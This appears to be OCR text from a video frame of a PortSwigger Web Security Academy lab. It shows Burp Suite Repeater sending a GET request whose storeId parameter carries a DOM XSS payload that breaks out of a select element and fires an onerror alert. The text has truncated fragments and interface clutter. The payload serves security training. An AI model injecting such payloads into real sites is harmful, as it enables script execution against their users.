 Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
<!DOCTYPE html>
St
Burp Project Intruder Repeater Window Help Param Miner Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Daniel Redfern [single user lice
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /product?productId=1&storeId=</select><img+src%3d1+onerror%3dalert(1)> HTTP/1.1
2 Host: 0ab1009004540879c0897d44001100bb.web-security-academy.net
3 Cookie: session=7sVjTKsJ6FGuJZKgXtYZRfG9q6RsTZDm
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Des
Are
thei
wro
Cor
cha
Whe
pop